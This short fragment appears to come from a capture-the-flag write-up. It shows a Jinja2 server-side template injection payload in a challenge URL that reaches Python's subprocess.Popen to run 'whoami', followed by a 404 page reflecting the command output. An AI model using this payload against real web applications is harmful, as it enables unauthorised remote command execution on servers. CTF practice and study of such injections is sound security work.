 challenge.ctf.games:31897/admin/{{ ''.__class__.__mro__[1].__subclasses__()[401]("whoami", shell=True, stdout=-1).communicate() }}
Search for...
Work in progress!
404
Page Not Found
/admin/(b'user\n', None)
It looks like you found a glitch in the matrix...
← Back to Dashboard